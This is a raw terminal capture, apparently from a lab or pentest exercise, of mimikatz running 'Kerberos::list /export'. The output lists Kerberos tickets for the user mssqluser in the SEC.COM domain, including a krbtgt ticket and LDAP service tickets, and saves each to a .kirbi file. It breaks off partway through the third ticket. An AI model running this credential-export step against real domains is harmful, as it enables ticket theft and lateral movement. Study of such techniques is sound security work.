 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 18:58:08 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : krbtgt/SEC.COM @ SEC.COM
Client Name       : mssqluser @ SEC.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file     : 0-40e10000-mssqluser@krbtgt~SEC.COM-SEC.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 19:09:30 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : ldap/WIN-R5NNJ48NPMU.sec.com @ SEC.COM
Client Name       : mssqluser @ SEC.COM
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewa
ble ; forwardable ;
* Saved to file     : 1-40a50000-mssqluser@ldap~WIN-R5NNJ48NPMU.sec.com-SEC.C
OM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 19:09:22 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : LDAP/WIN-R5NNJ48NPMU.sec.com/sec.com @ SEC.COM
Client Name       : mssqluser @ SEC.COM